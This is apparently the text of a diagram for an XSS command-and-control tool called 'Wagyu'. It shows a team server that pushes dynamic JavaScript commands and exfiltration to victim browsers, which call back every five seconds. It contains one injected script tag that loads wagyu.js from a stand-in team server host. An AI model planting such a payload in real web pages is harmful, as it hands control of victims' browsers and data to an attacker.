 Client 2
Wagyu Team
Server
XSS
Call back every 5s
Dynamic JS Commands
and exfiltration
<script src=http://teamserver.local/wagyu.js>
Client 1
Victim